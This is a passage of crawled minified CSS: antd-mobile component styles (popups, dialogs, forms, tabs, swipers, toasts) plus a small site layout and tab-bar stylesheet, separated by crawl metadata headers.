50%,#000)}.adm-picker-view-loading-content{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.adm-picker-view-item-height-measure{position:relative;left:0;top:0;height:var(--item-height);width:0;pointer-events:none}.adm-spin-loading{--color:var(--adm-color-weak);--size:32px;width:var(--size);height:var(--size)}.adm-spin-loading-svg{width:100%;height:100%;animation:adm-spin-loading-rotate .8s linear infinite}.adm-spin-loading-svg>.adm-spin-loading-fill{stroke:var(--color)}@keyframes adm-spin-loading-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.adm-popup{--z-index:var(--adm-popup-z-index,1000);position:fixed;z-index:var(--z-index)}.adm-popup-body{position:fixed;background-color:var(--adm-color-background);z-index:calc(var(--z-index) + 10)}.adm-popup-body .adm-popup-close-icon{position:absolute;z-index:100}.adm-popup-body-position-bottom{width:100%;bottom:0;left:0}.adm-popup-body-position-bottom .adm-popup-close-icon{right:8px;top:8px}.adm-popup-body-position-top{width:100%;top:0;left:0}.adm-popup-body-position-top .adm-popup-close-icon{right:8px;bottom:8px}.adm-popup-body-position-left{height:100%;top:0;left:0}.adm-popup-body-position-left .adm-popup-close-icon{right:8px;top:8px}.adm-popup-body-position-right{height:100%;top:0;right:0}.adm-popup-body-position-right .adm-popup-close-icon{left:8px;top:8px}.adm-popup-close-icon{cursor:pointer;padding:4px;font-size:18px;line-height:1;color:var(--adm-color-weak)}.adm-mask{--z-index:var(--adm-mask-z-index,1000);position:fixed;z-index:var(--z-index);display:block}.adm-mask,.adm-mask-aria-button{top:0;left:0;width:100%;height:100%}.adm-mask-aria-button{position:absolute;z-index:0;pointer-events:none}.adm-mask-content{z-index:1}.adm-safe-area{--multiple:var(--adm-safe-area-multiple,1);display:block;width:100%}.adm-safe-area-position-top{padding-top:calc(env(safe-area-inset-top) * var(--multiple))}.adm-safe-area-position-bottom{padding-bottom:calc(env(safe-area-inset-bottom) * var(--multiple))}.adm-checkbox{--icon-size:22px;--font-size:var(--adm-font-size-9);--gap:8px;display:inline-flex;vertical-align:text-bottom;justify-content:flex-start;align-items:center;cursor:pointer}.adm-checkbox input{display:none}.adm-checkbox .adm-checkbox-icon{flex:none;border:1px solid var(--adm-color-light);border-radius:var(--icon-size);box-sizing:border-box;width:var(--icon-size);height:var(--icon-size);color:var(--adm-color-text-light-solid)}.adm-checkbox .adm-checkbox-icon>svg{display:block;width:100%;height:100%}.adm-checkbox.adm-checkbox-block{display:flex}.adm-checkbox.adm-checkbox-checked .adm-checkbox-icon{border-color:var(--adm-color-primary);background-color:var(--adm-color-primary)}.adm-checkbox.adm-checkbox-disabled{cursor:not-allowed}.adm-checkbox.adm-checkbox-disabled .adm-checkbox-content{opacity:.4}.adm-checkbox.adm-checkbox-disabled .adm-checkbox-icon.adm-checkbox-icon{color:var(--adm-color-light);border-color:var(--adm-color-light);background-color:var(--adm-color-fill-content)}.adm-checkbox .adm-checkbox-custom-icon{font-size:var(--icon-size)}.adm-checkbox.adm-checkbox-indeterminate .adm-checkbox-icon{background-color:var(--adm-color-background);color:var(--adm-color-primary)}.adm-checkbox-content{flex:0 1 auto;font-size:var(--font-size);padding-left:var(--gap)}.adm-collapse-panel-header .adm-list-item-content-main{padding:12px 0}.adm-collapse-arrow{transform:rotate(0deg);transition:all .3s ease}.adm-collapse-arrow-active{transform:rotate(-180deg)}.adm-collapse-panel-content{font-size:var(--adm-font-size-main);color:var(--adm-color-weak);overflow:hidden}.adm-list{--header-font-size:var(--adm-font-size-7);--prefix-width:"auto";--prefix-padding-right:12px;--align-items:center;--active-background-color:var(--adm-color-border);--border-inner:solid 1px var(--adm-color-border);--border-top:solid 1px var(--adm-color-border);--border-bottom:solid 1px var(--adm-color-border);--padding-left:12px;--padding-right:12px;--font-size:var(--adm-font-size-9);--extra-max-width:70%}.adm-list-header{color:var(--adm-color-weak);font-size:var(--header-font-size);padding:8px var(--padding-right) 8px var(--padding-left)}.adm-list-body{background-color:var(--adm-color-background);overflow:hidden;font-size:var(--font-size)}.adm-list-body-inner{margin-top:-1px}.adm-list-default .adm-list-body{border-top:var(--border-top);border-bottom:var(--border-bottom)}.adm-list-card{margin:12px}.adm-list-card .adm-list-body{border-radius:8px}.adm-list-card .adm-list-header{padding-left:0}.adm-list-item{display:block;padding-left:var(--padding-left);position:relative;background-color:var(--adm-color-background);line-height:1.5}.adm-list-item-description,.adm-list-item-title{color:var(--adm-color-weak);font-size:var(--adm-font-size-main)}.adm-list-item-content{display:flex;align-items:var(--align-items);justify-content:flex-start;border-top:var(--border-inner);padding-right:var(--padding-right)}.adm-list-item-content-prefix{width:var(--prefix-width);flex:none;padding-right:var(--prefix-padding-right)}.adm-list-item-content-main{flex:auto;padding:12px 0}.adm-list-item-content-extra{flex:none;padding-left:12px;font-size:var(--adm-font-size-7);color:var(--adm-color-weak);max-width:var(--extra-max-width)}.adm-list-item-content-arrow{flex:none;display:flex;align-items:center;margin-left:4px;color:var(--adm-color-light);font-size:19px}.adm-list-item-disabled{cursor:not-allowed}.adm-list-item-disabled.adm-list-item-disabled>.adm-list-item-content>*{opacity:.4;pointer-events:none}a.adm-list-item:active:not(.adm-list-item-disabled){background-color:var(--active-background-color)}a.adm-list-item:active:not(.adm-list-item-disabled):after{content:" ";display:block;position:absolute;width:100%;bottom:-1px;left:0;border-bottom:var(--border-inner)}.adm-dialog{--z-index:var(--adm-dialog-z-index,1000);---z-index:var(--z-index)}.adm-dialog .adm-center-popup{--z-index:var(---z-index)}.adm-dialog-body{width:100%;max-height:70vh;font-size:var(--adm-font-size-6);overflow:hidden;display:flex;flex-direction:column}.adm-dialog-body>*{flex:none}.adm-dialog-body>.adm-dialog-content{flex:auto}.adm-dialog-body:not(.adm-dialog-with-image){padding-top:20px}.adm-dialog-image-container{margin-bottom:12px;max-height:40vh}.adm-dialog-header,.adm-dialog-title{margin-bottom:8px;padding:0 12px}.adm-dialog-title{font-weight:700;font-size:var(--adm-font-size-10);line-height:25px;text-align:center}.adm-dialog-content{padding:0 12px 20px;max-height:70vh;overflow-x:hidden;overflow-y:auto;font-size:var(--adm-font-size-7);line-height:1.4;color:var(--adm-color-text)}.adm-dialog-content-empty{padding:0;height:12px}.adm-dialog-footer{-webkit-user-select:none;-moz-user-select:none;user-select:none}.adm-dialog-footer .adm-dialog-action-row{display:flex;align-items:stretch;border-top:.5px solid var(--adm-color-border)}.adm-dialog-footer .adm-dialog-action-row>*{flex:1 1}.adm-dialog-footer .adm-dialog-action-row>.adm-dialog-button{padding:10px;font-size:var(--adm-font-size-10);line-height:25px;border-radius:0;border-right:.5px solid var(--adm-color-border)}.adm-dialog-footer .adm-dialog-action-row>.adm-dialog-button-bold{font-weight:700}.adm-dialog-footer .adm-dialog-action-row>.adm-dialog-button:last-child{border-right:none}.adm-dialog-image-container{overflow-y:auto}.adm-image{--width:var(--adm-image-width,auto);--height:var(--adm-image-height,auto);width:var(--width);height:var(--height);display:block;overflow:hidden}.adm-image-img{width:100%;height:100%}.adm-image-tip{position:relative;background-color:var(--adm-color-fill-content);height:100%;min-height:24px;min-width:24px}.adm-image-tip>svg{width:24px;height:24px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:var(--adm-color-weak)}.adm-auto-center{display:flex;justify-content:center}.adm-auto-center-content{flex:0 1 auto}.adm-center-popup{--background-color:var(--adm-center-popup-background-color,var(--adm-color-background));--border-radius:var(--adm-center-popup-border-radius,8px);--max-width:var(--adm-center-popup-max-width,75vw);--min-width:var(--adm-center-popup-min-width,280px);--z-index:var(--adm-center-popup-z-index,1000);position:fixed;z-index:var(--z-index)}.adm-center-popup .adm-center-popup-mask{z-index:0}.adm-center-popup-wrap{position:fixed;z-index:1;top:50%;left:50%;width:auto;min-width:var(--min-width);max-width:var(--max-width);transform:translate(-50%,-50%)}.adm-center-popup-body{background-color:var(--background-color);border-radius:var(--border-radius)}.adm-center-popup-close{position:absolute;z-index:100;right:8px;top:8px;cursor:pointer;padding:4px;font-size:18px;color:var(--adm-color-weak)}.adm-divider-horizontal{display:flex;align-items:center;margin:16px 0;border-width:0;border-color:var(--adm-color-border);border-style:solid;color:var(--adm-color-weak);font-size:14px}.adm-divider-left.adm-divider-horizontal:before,.adm-divider-right.adm-divider-horizontal:after{max-width:10%}.adm-divider-horizontal:after,.adm-divider-horizontal:before{flex:auto;display:block;content:"";border-style:inherit;border-color:inherit;border-width:1px 0 0}.adm-divider-horizontal .adm-divider-content{flex:none;padding:0 16px}.adm-divider-vertical{position:relative;top:-.06em;display:inline-block;height:.9em;margin:0 16px;vertical-align:middle;border-top:0;border-left:1px solid var(--adm-color-border)}.adm-ellipsis{overflow:hidden;line-height:1.5}.adm-empty{flex-direction:column;align-items:center;padding:24px 0}.adm-empty,.adm-empty-image-container{display:flex;justify-content:center}.adm-empty-image-container .adm-empty-image{width:64px;height:intrinsic}.adm-empty-description{margin-top:8px;font-size:var(--adm-font-size-6);color:var(--adm-color-light)}.adm-error-block{--color:var(--adm-color-text);--image-height:var(--adm-error-block-image-height,100px);--image-height-full-page:var(--adm-error-block-image-height-full-page,200px);--image-width:var(--adm-error-block-image-width,auto);--image-width-full-page:var(--adm-error-block-image-width-full-page,auto);box-sizing:border-box;text-align:center}.adm-error-block-image{height:var(--image-height);width:var(--image-width);max-width:100%}.adm-error-block-image img,.adm-error-block-image svg{height:100%}.adm-error-block-description{font-size:var(--adm-font-size-4);color:var(--adm-color-weak);line-height:1.4;margin-top:12px}.adm-error-block-description-title{font-size:var(--adm-font-size-7)}.adm-error-block-description-subtitle{margin-top:8px}.adm-error-block-content{margin-top:12px}.adm-error-block-full-page{padding-top:calc(50vh - var(--image-height-full-page))}.adm-error-block-full-page .adm-error-block-image{height:var(--image-height-full-page);width:var(--image-width-full-page)}.adm-error-block-full-page .adm-error-block-description{margin-top:20px;font-size:var(--adm-font-size-main)}.adm-error-block-full-page .adm-error-block-description-title{font-size:20px;color:var(--adm-color-text)}.adm-form{--border-inner:solid 1px var(--adm-border-color);--border-top:solid 1px var(--adm-border-color);--border-bottom:solid 1px var(--adm-border-color);--prefix-width:6.8em;---border-inner:var(--border-inner);---border-top:var(--border-top);---border-bottom:var(--border-bottom);---prefix-width:var(--prefix-width)}.adm-form .adm-list.adm-list{--padding-left:16px;--padding-right:12px;--border-inner:var(---border-inner);--border-top:var(---border-top);--border-bottom:var(---border-bottom)}.adm-form .adm-form-footer{padding:20px 12px}.adm-form .adm-form-item-horizontal.adm-list-item{--prefix-width:var(---prefix-width)}.adm-form-list-operation{text-align:center;color:var(--adm-color-primary)}.adm-form-item+.adm-form-item{border-top:none}.adm-form-item-label{display:block;height:100%;line-height:1.5;box-sizing:border-box;position:relative;color:var(--adm-color-text-secondary)}.adm-form-item-label .adm-form-item-required-asterisk{position:absolute;left:-.6em;top:0;font-family:SimSun,sans-serif;color:var(--adm-color-danger);-webkit-user-select:none;-moz-user-select:none;user-select:none}.adm-form-item-label .adm-form-item-required-text{margin-left:4px;color:var(--adm-color-weak)}.adm-form-item-label-help{margin-left:4px;cursor:pointer}.adm-form-item-child{display:flex}.adm-form-item-child-position-normal{justify-content:normal}.adm-form-item-child-position-normal>*{flex:auto}.adm-form-item-child-position-right{justify-content:flex-end}.adm-form-item-child-position-right>*{flex:none}.adm-form-item-feedback-error{color:var(--adm-color-danger);margin-top:4px}.adm-form-item-feedback-warning{color:var(--adm-color-warning);margin-top:4px}.adm-form-item.adm-form-item-hidden{display:none}.adm-form-item.adm-form-item-horizontal.adm-list-item{--align-items:stretch}.adm-form-item.adm-form-item-horizontal .adm-list-item-content-prefix{padding-top:12px;padding-bottom:12px}.adm-form-item.adm-form-item-horizontal .adm-list-item-content-extra{align-self:center}.adm-form-item.adm-form-item-vertical .adm-form-item-label{font-size:var(--adm-font-size-7);margin-bottom:4px}.adm-popover{--z-index:var(--adm-popover-z-index,1030);--background:#fff;--arrow-size:8px;--content-padding:8px 12px;color:var(--adm-color-text);position:absolute;top:0;left:0;z-index:var(--z-index);white-space:normal;text-align:left;cursor:auto;-webkit-user-select:text;-moz-user-select:text;user-select:text;animation:none}.adm-popover.adm-popover-dark{--background:rgba(0,0,0,.75);--adm-color-text:#fff;color:#fff}.adm-popover.adm-popover-dark .adm-popover-inner{box-shadow:none}.adm-popover:after{position:absolute;background:hsla(0,0%,100%,.01);content:""}.adm-popover-hidden{display:none}.adm-popover-inner{background-color:var(--background);background-clip:padding-box;border-radius:8px;box-shadow:0 0 30px 0 rgba(51,51,51,.2);font-size:var(--adm-font-size-7);width:max-content;min-width:32px;max-width:calc(100vw - 24px);overflow-y:hidden}.adm-popover-inner-content{padding:var(--content-padding)}.adm-popover-arrow{width:var(--arrow-size);overflow:visible;background:transparent}.adm-popover-arrow,.adm-popover-arrow-icon{position:absolute;display:block;height:var(--arrow-size)}.adm-popover-arrow-icon{width:calc(var(--arrow-size) / 8 * 15);top:50%;left:50%;transform:translate(-50%,-50%) rotate(var(--arrow-icon-rotate))}.adm-popover .adm-popover-arrow{color:var(--background)}.adm-popover-menu{--border-color:var(--adm-color-border)}.adm-popover-menu.adm-popover{--content-padding:0}.adm-popover-menu-list{overflow:hidden;min-width:120px}.adm-popover-menu-list-inner{margin-top:-1px}.adm-popover-menu-list-scroll{padding-right:2px;overflow-y:scroll;-webkit-overflow-scrolling:auto}.adm-popover-menu-list-scroll::-webkit-scrollbar{-webkit-appearance:none;width:4px}.adm-popover-menu-list-scroll::-webkit-scrollbar-thumb{border-radius:4px;background-color:#ddd}.adm-popover-menu-item{display:flex;padding-left:20px;justify-content:flex-start;align-items:center;position:relative}.adm-popover-menu-item-icon{flex:none;padding-right:8px;font-size:20px}.adm-popover-menu-item-text{flex:auto;padding:14px 20px 14px 0;border-top:1px solid var(--border-color)}.adm-popover-menu-item-disabled{cursor:not-allowed}.adm-popover-menu-item-disabled>*{opacity:.4}.adm-popover-menu-item:active:not(.adm-popover-menu-item-disabled){background-color:var(--border-color)}.adm-popover-menu-item:active:not(.adm-popover-menu-item-disabled):after{content:" ";display:block;position:absolute;width:100%;bottom:-1px;left:0;border-bottom:1px solid var(--border-color)}.adm-popover.adm-popover-dark.adm-popover-menu{--border-color:var(--adm-color-text);--background:rgba(0,0,0,.9)}.adm-input{--font-size:var(--adm-font-size-9);--color:var(--adm-color-text);--placeholder-color:var(--adm-color-light);--text-align:left;--background-color:transparent;display:flex;justify-content:flex-start;align-items:center;width:100%;max-width:100%;max-height:100%;min-height:24px;background-color:var(--background-color)}.adm-input-disabled{opacity:.4;cursor:not-allowed}.adm-input-element{flex:auto;display:inline-block;box-sizing:border-box;width:100%;max-width:100%;max-height:100%;padding:0;margin:0;color:var(--color);font-size:var(--font-size);line-height:1.5;background:transparent;border:0;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:1.5em;text-align:var(--text-align)}.adm-input-element::placeholder{color:var(--placeholder-color);font-family:inherit}.adm-input-element:-webkit-autofill{background-color:transparent}.adm-input-element:-moz-read-only{cursor:default}.adm-input-element:read-only{cursor:default}.adm-input-element:invalid{box-shadow:none}.adm-input-element::-ms-clear,.adm-input-element::-ms-reveal{display:none}.adm-input-element::-webkit-search-cancel-button,.adm-input-element::-webkit-search-decoration{display:none}.adm-input-element:disabled{opacity:1}.adm-input-element[type=date],.adm-input-element[type=datetime-local],.adm-input-element[type=time]{min-height:1.5em}.adm-input-element[type=search]{-webkit-appearance:none}.adm-input-element[readonly]{pointer-events:none}.adm-input-clear{flex:none;margin-left:8px;color:var(--adm-color-light);padding:4px;cursor:pointer}.adm-input-clear:active{color:var(--adm-color-weak)}.adm-input-clear .antd-mobile-icon{display:block;font-size:var(--adm-font-size-7)}.adm-modal{--z-index:var(--adm-modal-z-index,1000);---z-index:var(--z-index)}.adm-modal .adm-center-popup{--z-index:var(---z-index)}.adm-modal-body{width:100%;max-height:70vh;font-size:var(--adm-font-size-6);overflow:hidden;display:flex;flex-direction:column}.adm-modal-body>*{flex:none}.adm-modal-body>.adm-modal-content{flex:auto}.adm-modal-body:not(.adm-modal-with-image){padding-top:20px}.adm-modal-image-container{margin-bottom:12px;max-height:40vh;overflow-y:scroll}.adm-modal-header,.adm-modal-title{margin-bottom:8px;padding:0 12px}.adm-modal-title{font-weight:700;font-size:var(--adm-font-size-10);line-height:25px;text-align:center}.adm-modal-content{padding:0 12px 12px;max-height:70vh;overflow-x:hidden;overflow-y:auto;font-size:var(--adm-font-size-7);line-height:1.4;color:var(--adm-color-text)}.adm-modal-footer{-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:8px 12px 12px}.adm-modal-footer-empty{padding:0;height:8px}.adm-modal-footer.adm-space{--gap-vertical:20px}.adm-modal-footer .adm-modal-button{font-size:var(--adm-font-size-10);line-height:25px}.adm-modal-footer .adm-modal-button:not(.adm-modal-button-primary){padding-top:0;padding-bottom:0}.adm-modal-footer .adm-modal-button:not(.adm-modal-button-primary):before{display:none}.adm-modal-footer .adm-modal-button:not(.adm-modal-button-primary):active{opacity:.7}.adm-space-item{flex:none}.adm-space{display:inline-flex;--gap:8px;--gap-vertical:var(--gap);--gap-horizontal:var(--gap)}.adm-space-vertical{flex-direction:column}.adm-space-vertical>.adm-space-item{margin-bottom:var(--gap-vertical)}.adm-space-vertical>.adm-space-item:last-child{margin-bottom:0}.adm-space-horizontal{flex-direction:row}.adm-space-horizontal>.adm-space-item{margin-right:var(--gap-horizontal)}.adm-space-horizontal>.adm-space-item:last-child{margin-right:0}.adm-space-horizontal.adm-space-wrap{flex-wrap:wrap;margin-bottom:calc(var(--gap-vertical) * -1)}.adm-space-horizontal.adm-space-wrap>.adm-space-item{padding-bottom:var(--gap-vertical)}.adm-space.adm-space-block{display:flex}.adm-space-align-center{align-items:center}.adm-space-align-start{align-items:flex-start}.adm-space-align-end{align-items:flex-end}.adm-space-align-baseline{align-items:baseline}.adm-space-justify-center{justify-content:center}.adm-space-justify-start{justify-content:flex-start}.adm-space-justify-end{justify-content:flex-end}.adm-space-justify-between{justify-content:space-between}.adm-space-justify-around{justify-content:space-around}.adm-space-justify-evenly{justify-content:space-evenly}.adm-space-justify-stretch{justify-content:stretch}.adm-nav-bar{--height:45px;--border-bottom:none;display:flex;align-items:center;height:var(--height);border-bottom:var(--border-bottom);padding:0 12px;white-space:nowrap}.adm-nav-bar-left,.adm-nav-bar-right{flex:1 1}.adm-nav-bar-title{flex:auto;text-align:center;overflow:hidden;text-overflow:ellipsis}.adm-nav-bar-back{display:flex;align-items:center;margin-right:16px;padding:6px 0;cursor:pointer}.adm-nav-bar-back-arrow{font-size:24px;margin-right:4px}.adm-nav-bar-left{font-size:var(--adm-font-size-7);display:flex;justify-content:flex-start;align-items:center}.adm-nav-bar-title{justify-content:center;white-space:nowrap;font-size:var(--adm-font-size-10);padding:0 12px}.adm-nav-bar-right{text-align:right}.adm-notice-bar{--background-color:var(--adm-color-weak);--border-color:var(--adm-color-weak);--text-color:var(--adm-color-text-light-solid);--font-size:var(--adm-font-size-7);--icon-font-size:var(--adm-font-size-10);--height:40px;height:var(--height);box-sizing:border-box;font-size:var(--font-size);padding:0 12px;display:flex;align-items:center;justify-content:space-between;border:1px solid var(--border-color);border-left:none;border-right:none;background-color:var(--background-color)}.adm-notice-bar,.adm-notice-bar>span[role=img]{color:var(--text-color)}.adm-notice-bar.adm-notice-bar-alert{--background-color:#fff9ed;--border-color:#fff3e9;--text-color:var(--adm-color-orange)}.adm-notice-bar.adm-notice-bar-error{--background-color:var(--adm-color-danger);--border-color:#d9281e;--text-color:#fff}.adm-notice-bar.adm-notice-bar-info{--background-color:#d0e4ff;--border-color:#bcd8ff;--text-color:var(--adm-color-primary)}.adm-notice-bar .adm-notice-bar-left{flex-shrink:0;margin-right:8px;font-size:var(--icon-font-size)}.adm-notice-bar .adm-notice-bar-content{flex:1 1;overflow:hidden;position:relative;height:100%;display:flex;align-items:center}.adm-notice-bar .adm-notice-bar-content .adm-notice-bar-content-inner{width:auto;transition-timing-function:linear;white-space:nowrap}.adm-notice-bar-wrap.adm-notice-bar .adm-notice-bar-content .adm-notice-bar-content-inner{white-space:normal}.adm-notice-bar .adm-notice-bar-right{display:flex;align-items:center;flex-shrink:0;margin-left:12px}.adm-notice-bar-close{width:24px;height:24px;margin-right:-3px;display:flex;align-items:center;justify-content:center}.adm-notice-bar-close-icon{font-size:var(--adm-font-size-10)}.adm-notice-bar-wrap{height:auto;align-items:flex-start;padding-top:8px;padding-bottom:8px;line-height:22px}.adm-selector{--color:var(--adm-color-fill-content);--checked-color:var(--adm-color-wathet);--text-color:var(--adm-color-text);--checked-text-color:var(--adm-color-primary);--border:none;--checked-border:none;--border-radius:2px;--padding:8px 16px;--gap:8px;---gap:var(--gap);---gap-horizontal:var(--gap-horizontal,var(--gap));---gap-vertical:var(--gap-vertical,var(--gap));overflow:hidden;font-size:var(--adm-font-size-7);line-height:1.4}.adm-selector .adm-space.adm-space{--gap:12px}.adm-selector .adm-grid{--gap:var(---gap);--gap-horizontal:var(---gap-horizontal);--gap-vertical:var(---gap-vertical)}.adm-selector-item{padding:var(--padding);position:relative;background-color:var(--color);border:var(--border);border-radius:var(--border-radius);color:var(--text-color);opacity:1;cursor:pointer;display:inline-block;text-align:center;overflow:hidden;vertical-align:top}.adm-selector-item-description{font-size:var(--adm-font-size-main);color:var(--adm-color-weak)}.adm-selector-item-active,.adm-selector-item-multiple-active{color:var(--checked-text-color);background-color:var(--checked-color);border:var(--checked-border)}.adm-selector-item .adm-selector-check-mark-wrapper{position:absolute;right:0;bottom:0;width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid var(--adm-color-primary);border-left:10px solid transparent;border-right:10px solid var(--adm-color-primary)}.adm-selector-item .adm-selector-check-mark-wrapper>svg{position:absolute;left:0;top:0;height:6px;width:8px}.adm-selector-item-disabled{cursor:not-allowed;opacity:.4}.adm-grid{--gap:0;--gap-horizontal:var(--gap);--gap-vertical:var(--gap);display:grid;grid-gap:10px;-webkit-column-gap:var(--gap-horizontal);grid-column-gap:var(--gap-horizontal);column-gap:var(--gap-horizontal);grid-row-gap:var(--gap-vertical);row-gap:var(--gap-vertical);grid-template-columns:repeat(var(--columns),minmax(0,1fr));align-items:stretch}.adm-grid-item{grid-column-end:span var(--item-span)}.adm-swiper{--height:auto;--width:100%;--border-radius:0;--track-padding:0;--slide-size:100%;--track-offset:0%;display:block;width:var(--width);height:var(--height);position:relative;border-radius:var(--border-radius);z-index:0;overflow:hidden}.adm-swiper-track{width:100%;height:100%;white-space:nowrap;padding:var(--track-padding)}.adm-swiper-track-allow-touch-move{cursor:-webkit-grab;cursor:grab}.adm-swiper-track-inner{width:100%;height:100%;overflow:visible;position:relative;display:flex;flex-wrap:nowrap}.adm-swiper-slide{position:relative;white-space:unset;flex:none}.adm-swiper-item,.adm-swiper-slide{width:100%;height:100%;display:block}.adm-swiper-item{white-space:normal}.adm-swiper-horizontal .adm-swiper-track-allow-touch-move{touch-action:pan-y}.adm-swiper-horizontal .adm-swiper-indicator{position:absolute;bottom:6px;left:50%;transform:translateX(-50%)}.adm-swiper-horizontal .adm-swiper-track{transform:translateX(var(--track-offset))}.adm-swiper-horizontal .adm-swiper-track-inner{flex-direction:row;width:var(--slide-size)}.adm-swiper-vertical .adm-swiper-track-allow-touch-move{touch-action:pan-x}.adm-swiper-vertical .adm-swiper-indicator{position:absolute;right:6px;top:50%;transform:translateY(-50%)}.adm-swiper-vertical .adm-swiper-track{transform:translateY(var(--track-offset))}.adm-swiper-vertical .adm-swiper-track-inner{flex-direction:column;height:var(--slide-size)}.adm-page-indicator{display:flex;width:auto;--dot-color:var(--adm-color-light);--active-dot-color:var(--adm-color-primary);--dot-size:3px;--active-dot-size:13px;--dot-border-radius:1px;--active-dot-border-radius:var(--dot-border-radius);--dot-spacing:3px}.adm-page-indicator-dot{display:block;width:var(--dot-size);height:var(--dot-size);border-radius:var(--dot-border-radius);background:var(--dot-color)}.adm-page-indicator-dot:last-child{margin-right:0}.adm-page-indicator-dot-active{border-radius:var(--active-dot-border-radius);background:var(--active-dot-color)}.adm-page-indicator-color-white{--dot-color:hsla(0,0%,100%,.5);--active-dot-color:var(--adm-color-text-light-solid)}.adm-page-indicator-horizontal{flex-direction:row}.adm-page-indicator-horizontal .adm-page-indicator-dot{margin-right:var(--dot-spacing)}.adm-page-indicator-horizontal .adm-page-indicator-dot-active{width:var(--active-dot-size)}.adm-page-indicator-vertical{flex-direction:column}.adm-page-indicator-vertical .adm-page-indicator-dot{margin-bottom:var(--dot-spacing)}.adm-page-indicator-vertical .adm-page-indicator-dot-active{height:var(--active-dot-size)}.adm-tabs{--title-font-size:var(--adm-font-size-9);--content-padding:12px;--active-line-height:2px;--active-line-border-radius:var(--active-line-height);--active-line-color:var(--adm-color-primary);--active-title-color:var(--adm-color-primary);position:relative;min-width:0}.adm-tabs-header{position:relative;border-bottom:1px solid var(--adm-color-border)}.adm-tabs-tab-list{display:flex;flex-wrap:nowrap;justify-content:flex-start;align-items:center;position:relative;overflow-x:scroll;scrollbar-width:none}.adm-tabs-tab-list::-webkit-scrollbar{display:none}.adm-tabs-tab-wrapper{padding:0 12px}.adm-tabs-tab-wrapper-stretch{flex:auto}.adm-tabs-tab{white-space:nowrap;padding:8px 0 10px;width:min-content;margin:0 auto;font-size:var(--title-font-size);position:relative;cursor:pointer}.adm-tabs-tab-active{color:var(--active-title-color)}.adm-tabs-tab-disabled{opacity:.5;cursor:not-allowed}.adm-tabs-tab-line{position:absolute;bottom:0;height:var(--active-line-height);background:var(--active-line-color);border-radius:var(--active-line-border-radius)}.adm-tabs-content{padding:var(--content-padding)}.adm-tabs-header-mask{position:absolute;top:0;bottom:0;z-index:1;width:30px;height:100%;pointer-events:none}.adm-tabs-header-mask-left{left:0;background:linear-gradient(to right,var(--adm-color-background),hsla(0,0%,100%,0))}.adm-tabs-header-mask-right{right:0;background:linear-gradient(to left,var(--adm-color-background),hsla(0,0%,100%,0))}.adm-tag{--border-radius:var(--adm-tag-border-radius,2px);padding:2px 4px;font-size:var(--adm-font-size-3);line-height:1;font-weight:400;background:var(--background-color);color:var(--text-color);display:inline-block;white-space:nowrap;border-radius:var(--border-radius);border:1px solid var(--border-color);box-sizing:border-box}.adm-tag-round{border-radius:100px}.adm-text-area{--font-size:var(--adm-font-size-9);--color:var(--adm-color-text);--placeholder-color:var(--adm-color-light);--disabled-color:var(--adm-color-weak);--text-align:left;--count-text-align:right;position:relative}.adm-text-area,.adm-text-area-element{width:100%;max-width:100%;max-height:100%}.adm-text-area-element{font-family:var(--adm-font-family);resize:none;flex:auto;display:block;box-sizing:border-box;padding:0;margin:0;color:var(--color);font-size:var(--font-size);line-height:1.5;background:transparent;border:0;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:1.5em;text-align:var(--text-align)}.adm-text-area-element::placeholder{color:var(--placeholder-color);font-family:inherit}.adm-text-area-element:-webkit-autofill{background-color:transparent}.adm-text-area-element:disabled{color:var(--disabled-color);cursor:not-allowed;opacity:1;-webkit-text-fill-color:var(--disabled-color)}.adm-text-area-element:-moz-read-only{cursor:default}.adm-text-area-element:read-only{cursor:default}.adm-text-area-element:invalid{box-shadow:none}.adm-text-area-element::-ms-clear{display:none}.adm-text-area-element[readonly]{pointer-events:none}.adm-text-area-element-hidden{visibility:hidden;position:absolute;top:0;left:0;z-index:-1000}.adm-text-area-count{text-align:var(--count-text-align);color:var(--adm-color-weak);font-size:var(--adm-font-size-9);padding-top:8px}.adm-toast-mask .adm-toast-wrap{position:fixed;top:0;left:0;width:100%;height:100%;text-align:center}.adm-toast-mask .adm-toast-main{display:inline-block;position:relative;top:50%;transform:translateY(-50%);width:auto;max-width:204px;max-height:70%;overflow:auto;color:#fff;word-break:break-all;background-color:rgba(0,0,0,.7);border-radius:8px;pointer-events:all;font-size:var(--adm-font-size-7);line-height:1.5;box-sizing:border-box;text-align:initial}.adm-toast-mask .adm-toast-main-text{padding:12px;min-width:0}.adm-toast-mask .adm-toast-main-icon{padding:35px 12px;min-width:150px}.adm-toast-mask .adm-toast-main-icon .adm-toast-icon{text-align:center;margin-bottom:8px;font-size:36px;line-height:1}.adm-toast-loading{--size:48px;margin:0 auto 8px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sniuw.com/_next/static/css/a9b91dd9c574b642.css
body_size: 476
content:
*{margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}ol,ul{list-style:none}@media (min-width:750px){.adm-popup-body{width:750px!important;left:calc((100vw - 750px) / 2)!important}::-webkit-scrollbar{width:15px;background:#f5f5f5}::-webkit-scrollbar-thumb{border-radius:10px;border:7px solid transparent;background-color:#8e8e8e;background-clip:padding-box}::-webkit-scrollbar-thumb:hover{border:4px solid transparent;background-color:#4b4b4b;background-clip:padding-box}::-webkit-scrollbar-track{border:7px solid transparent;background-color:#e1e1e1;background-clip:padding-box}}.layout_body__AOMdy{max-width:750px;min-width:320px;margin:0 auto;background:#f5f5f5;color:#333;position:relative}.layout_body__AOMdy a{text-decoration:none;color:#333}.layout_body__AOMdy input,.layout_body__AOMdy textarea{-webkit-user-select:text!important;-moz-user-select:text!important;user-select:text!important}.s_tabbar__ESZcf{height:48px}.s_tabbar__ESZcf nav{position:fixed;bottom:0;width:100%;max-width:750px;min-width:320px;background-color:#fff;display:flex;justify-content:space-around;height:48px;box-shadow:0 0 2px #e6e6e6}.s_tabbar__ESZcf nav a{flex:1 1;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:12px;color:#8a8a8a}.s_tabbar__ESZcf nav a i{font-size:22px}.s_tabbar__ESZcf nav a.s_active__fVaUi{color:#f82b2e}.s_hidden__KrS2r{display:none!important}

--- FILE ---
content_type: text/css; charset=UTF-8
